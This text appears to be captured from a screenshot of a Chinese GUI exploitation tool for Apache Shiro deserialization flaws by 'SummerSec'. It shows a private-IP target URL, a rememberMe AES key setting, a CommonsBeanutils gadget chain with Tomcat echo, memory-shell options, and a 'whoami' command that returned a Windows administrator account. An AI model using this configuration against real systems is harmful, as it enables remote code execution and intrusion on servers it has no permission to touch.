 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.10.137:86/index/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 WnOLr4FRRmc7FQkBAcUMJw== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
请先获取密钥和构造链
win-vo32pr4883d\administrator
-----------------------------------------------------------------------
BY SummerSec